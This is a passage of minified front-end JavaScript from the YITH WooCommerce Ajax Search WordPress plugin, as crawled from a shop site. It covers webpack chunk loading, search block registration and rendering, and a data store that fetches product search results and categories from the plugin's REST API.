e?((0,o.default)(e,(function(e,n){e&&n&&(r[(0,i.camelCase)(e,t)]=n)})),r):r}},917:(e,t)=>{"use strict";t.__esModule=!0,t.camelCase=void 0;var r=/^--[a-zA-Z0-9-]+$/,n=/-([a-z])/g,o=/^[^-]+$/,i=/^-(webkit|moz|ms|o|khtml)-/,a=/^-(ms)-/,l=function(e,t){return t.toUpperCase()},s=function(e,t){return"".concat(t,"-")};t.camelCase=function(e,t){return void 0===t&&(t={}),function(e){return!e||o.test(e)||r.test(e)}(e)?e:(e=e.toLowerCase(),(e=t.reactCompat?e.replace(a,s):e.replace(i,s)).replace(n,l))}},108:(e,t,r)=>{var n=r(788);function o(e,t){var r,o=null;if(!e||"string"!=typeof e)return o;for(var i,a,l=n(e),s="function"==typeof t,c=0,u=l.length;c<u;c++)i=(r=l[c]).property,a=r.value,s?t(i,a,r):a&&(o||(o={}),o[i]=a);return o}e.exports=o,e.exports.default=o},609:e=>{"use strict";e.exports=window.React},939:e=>{"use strict";e.exports=window.lapilliUI.components},89:e=>{"use strict";e.exports=window.lapilliUI.styles},455:e=>{"use strict";e.exports=window.wp.apiFetch},427:e=>{"use strict";e.exports=window.wp.components},143:e=>{"use strict";e.exports=window.wp.data},87:e=>{"use strict";e.exports=window.wp.element},723:e=>{"use strict";e.exports=window.wp.i18n},118:e=>{"use strict";e.exports=window.ywcas.ywcasBlocksData},315:e=>{"use strict";e.exports=window.ywcas.ywcasSettings},942:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var r=arguments[t];r&&(e=a(e,i(r)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},232:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>o});var n=r(614);n.domToReact,n.htmlToDOM,n.attributesToProps,n.Comment,n.Element,n.ProcessingInstruction,n.Text;const o=n}},n={};function o(e){var t=n[e];if(void 0!==t)return t.exports;var i=n[e]={exports:{}};return r[e].call(i.exports,i,i.exports,o),i.exports}o.m=r,o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,r)=>(o.f[r](e,t),t)),[])),o.u=e=>({153:"search-blocks/filled-block",179:"search-blocks/input-block",831:"search-blocks/product-results-block"}[e]+"-frontend.js?ver="+{153:"6f5fa8d19bfff8ebc14f",179:"976d404b5fabfa709114",831:"97abff6d8bccb6ed7794"}[e]),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="webpackYWCASBlocksJsonp:",o.l=(r,n,i,a)=>{if(e[r])e[r].push(n);else{var l,s;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var p=c[u];if(p.getAttribute("src")==r||p.getAttribute("data-webpack")==t+i){l=p;break}}l||(s=!0,(l=document.createElement("script")).charset="utf-8",l.timeout=120,o.nc&&l.setAttribute("nonce",o.nc),l.setAttribute("data-webpack",t+i),l.src=r),e[r]=[n];var d=(t,n)=>{l.onerror=l.onload=null,clearTimeout(f);var o=e[r];if(delete e[r],l.parentNode&&l.parentNode.removeChild(l),o&&o.forEach((e=>e(n))),t)return t(n)},f=setTimeout(d.bind(null,void 0,{type:"timeout",target:l}),12e4);l.onerror=d.bind(null,l.onerror),l.onload=d.bind(null,l.onload),s&&document.head.appendChild(l)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;o.g.importScripts&&(e=o.g.location+"");var t=o.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var n=r.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=r[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=e})(),(()=>{var e={847:0};o.f.j=(t,r)=>{var n=o.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var i=new Promise(((r,o)=>n=e[t]=[r,o]));r.push(n[2]=i);var a=o.p+o.u(t),l=new Error;o.l(a,(r=>{if(o.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var i=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;l.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",l.name="ChunkLoadError",l.type=i,l.request=a,n[1](l)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,i,[a,l,s]=r,c=0;if(a.some((t=>0!==e[t]))){for(n in l)o.o(l,n)&&(o.m[n]=l[n]);s&&s(o)}for(t&&t(r);c<a.length;c++)i=a[c],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self.webpackChunkwebpackYWCASBlocksJsonp=self.webpackChunkwebpackYWCASBlocksJsonp||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";var e=o(87),t=o(486);const r=window.ywcas.ywcasBlocksRegistry;var n=o(609),i=o(939);const a=[".wp-block-yith-search-block"],l=({Block:t,containers:r,getProps:o=()=>({}),getErrorBoundaryProps:i=()=>({})})=>{0!==r.length&&Array.prototype.forEach.call(r,((r,a)=>{const l=o(r,a),s=i(r,a),c={...r.dataset,...l.attributes||{}};(({Block:t,container:r,attributes:o={},props:i={},errorBoundaryProps:a={}})=>{React.version.split(".")[0]<18?(0,e.render)((0,n.createElement)(e.Suspense,{fallback:(0,n.createElement)("div",{className:"wc-block-placeholder"})},t&&(0,n.createElement)(t,{...i,attributes:o})),r,(()=>{r.classList&&r.classList.remove("is-loading")})):(r.classList&&r.classList.remove("is-loading"),(0,e.createRoot)(r).render((0,n.createElement)(e.Suspense,{fallback:(0,n.createElement)("div",{className:"wc-block-placeholder"})},t&&(0,n.createElement)(t,{...i,attributes:o}))))})({Block:t,container:r,props:l,attributes:c,errorBoundaryProps:s})}))},s=e=>{const t=document.body.querySelectorAll(a.join(",")),{Block:r,getProps:n,getErrorBoundaryProps:o,selector:i}=e;(({Block:e,getProps:t,getErrorBoundaryProps:r,selector:n,wrappers:o})=>{const i=document.body.querySelectorAll(n);o&&o.length>0&&Array.prototype.filter.call(i,(e=>!((e,t)=>Array.prototype.some.call(t,(t=>t.contains(e)&&!t.isSameNode(e))))(e,o))),l({Block:e,containers:i,getProps:t,getErrorBoundaryProps:r})})({Block:r,getProps:n,getErrorBoundaryProps:o,selector:i,wrappers:t}),Array.prototype.forEach.call(t,(t=>{t.addEventListener("ywcas-blocks_render_blocks_frontend",(()=>{(({Block:e,getProps:t,getErrorBoundaryProps:r,selector:n,wrapper:o})=>{const i=o.querySelectorAll(n);l({Block:e,containers:i,getProps:t,getErrorBoundaryProps:r})})({...e,wrapper:t})}))}))};var c=o(232);const u={},p={YITH_SEARCH:"yith/search-block",YITH_OVERLAY_SEARCH:"yith/overlay-search-block",YITH_SEARCH_INPUT:"yith/input-block",YITH_EMPTY:"yith/empty-block",YITH_OVERLAY_EMPTY:"yith/overlay-empty-block",YITH_FILLED:"yith/filled-block",YITH_OVERLAY_FILLED:"yith/overlay-filled-block",YITH_OVERLAY:"yith/overlay-block",YITH_OVERLAY_PRODUCTS:"yith/overlay-product-results-block"},d=e=>Object.values(p).includes(e),f=(e,t)=>e&&t[e]?t[e]:null,h=({block:t,blockMap:r,blockWrapper:o,children:a,depth:l=1})=>a&&0!==a.length?Array.from(a).map(((a,s)=>{const{blockName:p="",...m}={...a instanceof HTMLElement?a.dataset:{},className:a instanceof Element?null==a?void 0:a.className:""},y=`${t}_${l}_${s}`,g=f(p,r);if(!g){const n=(0,c.Ay)(a instanceof Element&&(null==a?void 0:a.outerHTML)||(null==a?void 0:a.textContent)||"");if("string"==typeof n&&n)return n;if(!(0,e.isValidElement)(n))return null;const i=a.childNodes.length?h({block:t,blockMap:r,children:a.childNodes,depth:l+1,blockWrapper:o}):void 0;return i?(0,e.cloneElement)(n,{key:y,...(null==n?void 0:n.props)||{}},i):(0,e.cloneElement)(n,{key:y,...(null==n?void 0:n.props)||{}})}const b=o||e.Fragment;return(0,n.createElement)(e.Suspense,{key:`${t}_${l}_${s}_suspense`,fallback:(0,n.createElement)(i.Spinner,null)},(0,n.createElement)(b,null,(0,n.createElement)(g,{key:y,...m},h({block:t,blockMap:r,children:a.childNodes,depth:l+1,blockWrapper:o}),((t,r,o,i)=>{if(!d(t))return null;const a=o?Array.from(o).map((e=>e instanceof HTMLElement&&(null==e?void 0:e.dataset.blockName)||null)).filter(Boolean):[],l=(e=>d(e)?Object.values(u).filter((({metadata:t})=>((null==t?void 0:t.parent)||[]).includes(e))):[])(t).filter((({blockName:e,force:t})=>!0===t&&!a.includes(e))),s=i||e.Fragment;return(0,n.createElement)(e.Fragment,null,l.map((({blockName:e,component:t},o)=>{const i=t||f(e,r);return i?(0,n.createElement)(s,null,(0,n.createElement)(i,{key:`${e}_forced_${o}`})):null})))})(p,r,a.childNodes,o))))})):null,m=({Block:e,selector:t,blockName:r,getProps:n=()=>({}),blockMap:o,blockWrapper:i})=>{s({Block:e,selector:t,getProps:(e,t)=>{const a=h({block:r,blockMap:o,children:e.children||[],blockWrapper:i});return{...n(e,t),children:a}}})},y=e=>!(e=>null===e)(e)&&e instanceof Object&&e.constructor===Object,g=e=>{var t;((e,t,r)=>{if(!y(e))return;const n=typeof e[t];if(n!==r)throw new Error(`Incorrect value for the ${t} argument when registering a block component. It was a ${n}, but must be a ${r}.`)})(e,"metadata","object"),(e=>{if(((e,t,r)=>{const n=typeof t;if(n!==r)throw new Error(`Incorrect value for the blockName argument when registering a checkout block. It was a ${n}, but must be a ${r}.`)})(0,e,"string"),!e)throw new Error("Value for the blockName argument must not be empty.")})(e.metadata.name),(e=>{if("string"!=typeof e&&!Array.isArray(e))throw new Error(`Incorrect value for the parent argument when registering a checkout block. It was a ${typeof e}, but must be a string or array of strings.`);if("string"==typeof e&&!d(e))throw new Error("When registering a checkout block, the parent must be a valid inner block area.");if(Array.isArray(e)&&!e.some((e=>d(e))))throw new Error("When registering a checkout block, the parent must be a valid inner block area.")})(e.metadata.parent),((e,t)=>{const r=e[t];if(r){if("function"==typeof r)return;if(y(r)&&r.$$typeof&&r.$$typeof===Symbol.for("react.lazy"))return}throw new Error(`Incorrect value for the ${t} argument when registering a block component. Component must be a valid React Element or Lazy callback.`)})(e,"component"),(0,r.registerBlockComponent)({blockName:e.metadata.name,component:e.component});const n="boolean"==typeof e.force?e.force:Boolean(null===(t=e.metadata)||void 0===t||null===(t=t.attributes)||void 0===t||null===(t=t.lock)||void 0===t||null===(t=t.default)||void 0===t?void 0:t.remove);u[e.metadata.name]={blockName:e.metadata.name,metadata:e.metadata,component:e.component,force:n}},b={FILLED_BLOCK:JSON.parse('{"name":"yith/filled-block","version":"1.0.0","title":"Filled State Block","description":"Contains the blocks that will be shown after results are found.","category":"yith-blocks","supports":{"align":["wide"],"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false},"attributes":{"lock":{"type":"object","default":{"remove":true,"move":true}}},"parent":["yith/search-block"],"textdomain":"yith-woocommerce-ajax-search","$schema":"https://schemas.wp.org/trunk/block.json","apiVersion":2}'),INPUT_BLOCK:JSON.parse('{"name":"yith/input-block","version":"1.0.0","title":"Input Block","description":"Contains the block that manages the search field.","category":"yith-blocks","supports":{"align":["wide"],"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false},"attributes":{"lock":{"type":"object","default":{"remove":true,"move":true}},"placeholder":{"type":"string","default":"Search products..."},"placeholderTextColor":{"type":"string","default":"#000"},"inputTextColor":{"type":"string","default":"#000"},"inputBgColor":{"type":"string","default":"#fff"},"inputBgFocusColor":{"type":"string","default":"#fff"},"inputBorderColor":{"type":"string","default":"#7C7C7C"},"inputBorderFocusColor":{"type":"string","default":"#5B5B5B"},"inputBorderSize":{"type":"object","default":{"topLeft":"1px","topRight":"1px","bottomLeft":"1px","bottomRight":"1px"}},"inputBorderRadius":{"type":"object","default":{"topLeft":"20px","topRight":"20px","bottomLeft":"20px","bottomRight":"20px"}},"submitStyle":{"type":"string","default":"icon"},"submitContentColor":{"type":"string","default":"#000"},"submitContentHoverColor":{"type":"string","default":"#000"},"submitBgColor":{"type":"string","default":"#fff"},"submitBgHoverColor":{"type":"string","default":"#fff"},"submitBorderColor":{"type":"string","default":"#fff"},"submitBorderHoverColor":{"type":"string","default":"#fff"},"iconType":{"type":"string","default":"icon-right"},"buttonLabel":{"type":"string","default":"Search"},"buttonBorderRadius":{"type":"object","default":{"topLeft":"10px","topRight":"10px","bottomLeft":"10px","bottomRight":"10px"}},"className":{"type":"string","default":"ywcas-input-block"}},"parent":["yith/search-block"],"textdomain":"yith-woocommerce-ajax-search","$schema":"https://schemas.wp.org/trunk/block.json","apiVersion":2}'),PRODUCT_RESULTS_BLOCK:JSON.parse('{"name":"yith/product-results-block","version":"1.0.0","title":"Product Results Block","description":"Shows the found products.","category":"yith-blocks","supports":{"align":["wide"],"html":false,"multiple":false,"reusable":false,"inserter":false,"lock":false},"parent":["yith/filled-block"],"textdomain":"yith-woocommerce-ajax-search","$schema":"https://schemas.wp.org/trunk/block.json","apiVersion":2}')};var v=o(315);o.p=v.YWCAS_BUILD_BLOCK_URL,g({metadata:b.INPUT_BLOCK,component:(0,e.lazy)((()=>o.e(179).then(o.bind(o,797))))}),g({metadata:b.FILLED_BLOCK,component:(0,e.lazy)((()=>o.e(153).then(o.bind(o,817))))}),g({metadata:b.PRODUCT_RESULTS_BLOCK,component:(0,e.lazy)((()=>o.e(831).then(o.bind(o,877))))});var k=o(723);const w="yith/search-block",x={isPreview:{type:"boolean",default:!1},align:{type:"string",default:"wide"},size:{type:"string",default:"sm"},currentView:{type:"string",default:"yith/input-block",source:"readonly"},editorViews:{type:"object",default:[{view:"yith/input-block",label:(0,k.__)("Search Input","yith-woocommerce-ajax-search")},{view:"yith/filled-block",label:(0,k.__)("Filled Results","yith-woocommerce-ajax-search")}]}};var C=o(942),E=o.n(C),T=o(427),S=o(106),O=o(828);const A=({children:e,attributes:t})=>{const{size:r}=t,o=E()("ywcas-classic-search",(0,O.bP)(r));return(0,n.createElement)(T.SlotFillProvider,null,(0,n.createElement)(S.pU,{size:r},(0,n.createElement)(i.Box,{className:o},e)))},P=e=>({attributes:(0,t.N)(x,e?e.dataset:{})}),N=({children:t})=>e.Children.map(t,(t=>(0,e.isValidElement)(t)?(0,e.cloneElement)(t):t));m({Block:A,blockName:w,selector:".wp-block-yith-search-block",getProps:P,blockMap:(0,r.getRegisteredBlockComponents)(w),blockWrapper:N}),window.jQuery(document).on("yith-wcan-ajax-filtered",((e,t)=>{m({Block:A,blockName:w,selector:yith_wcan_shortcodes.content+" .wp-block-yith-search-block",getProps:P,blockMap:(0,r.getRegisteredBlockComponents)(w),blockWrapper:N})}))})()})();

--- FILE ---
content_type: text/javascript
request_url: https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17
body_size: 903
content:
(()=>{"use strict";var e={n:t=>{var s=t&&t.__esModule?()=>t.default:()=>t;return e.d(s,{a:s}),s},d:(t,s)=>{for(var r in s)e.o(s,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:s[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{YWCAS_RESULTS_VIEW_STORE_KEY:()=>p});var s={};e.r(s),e.d(s,{getCategories:()=>l,getLastQuery:()=>u,getResults:()=>c,getSearchedResults:()=>o});var r={};e.r(r),e.d(r,{CHANGE_QUERYSTRING:()=>y,fetchFromAPI:()=>g,setCategories:()=>d,setSearchedResults:()=>S});const a=window.wp.data,o=e=>e.results,c=e=>e.results,l=e=>e.categories,u=e=>e.lastQuery,i="SET_SEARCHED_RESULTS",n="SET_CATEGORIES",y="CHANGE_QUERYSTRING",S=e=>({type:i,results:e}),d=e=>({type:n,categories:e}),g=e=>({type:"FETCH_FROM_API",path:e}),_={lastQuery:"",results:{totalResults:0,query:"",results:[],relatedContent:{}},categories:[]},C=window.wp.apiFetch;var E=e.n(C);const h=window.ywcas.ywcasSettings,p="yith/store/ywcas-search-view",w={reducer:(e=_,t)=>{let s=e;switch(t.type){case i:s={...e,lastQuery:t.results.query,results:t.results};break;case n:s={...e,categories:t.categories}}return s},selectors:s,actions:r,controls:{FETCH_FROM_API:e=>E()({cache:"no-cache",path:e.path})},resolvers:{*getSearchedResults(e,t=0,s=!1,r=5,a=0,o=!1){if(!o&&(void 0===e||""===e||!h.YWCAS_HAS_AUTOCOMPLETE||e.length<h.YWCAS_MIN_CHARS))return S({totalResults:0,query:"",results:[],relatedContent:{}});let c=`/ywcas/v1/search?query=${e}&lang=${h.YWCAS_LANG}&category=${t}&showCategories=${s}&maxResults=${r}`;c+="&security="+h.YWCAS_NONCE,c+=o?"&test=1":"",a>=0&&(c+="&page="+a);const l=yield g(c);return S(l)},*getCategories(e){const t="/ywcas/v1/categories?type="+e+"&lang="+h.YWCAS_LANG+"&security="+h.YWCAS_NONCE,s=yield g(t);return d(s)}},__experimentalUseThunks:!0},R=(0,a.createReduxStore)(p,w);(0,a.register)(R),(this.ywcas=this.ywcas||{}).ywcasBlocksData=t})();